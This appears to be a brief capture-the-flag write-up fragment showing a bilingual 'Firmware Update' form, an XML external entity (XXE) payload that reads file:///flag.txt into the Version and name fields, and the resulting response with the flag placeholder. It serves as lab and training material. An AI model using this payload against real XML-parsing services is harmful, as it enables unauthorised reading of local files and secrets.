 Firmware Update 固件更新
Enter an update configuration file in the appropriate format (XML)
输入一个适当格式的更新配置文件（XML）
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<FirmwareUpdateConfig>
  <Firmware>
    <Version>&xxe;</Version>
    <name>&xxe;</name>
  </Firmware>
</FirmwareUpdateConfig>
Submit 提交
Firmware version HTB{ } update initiated.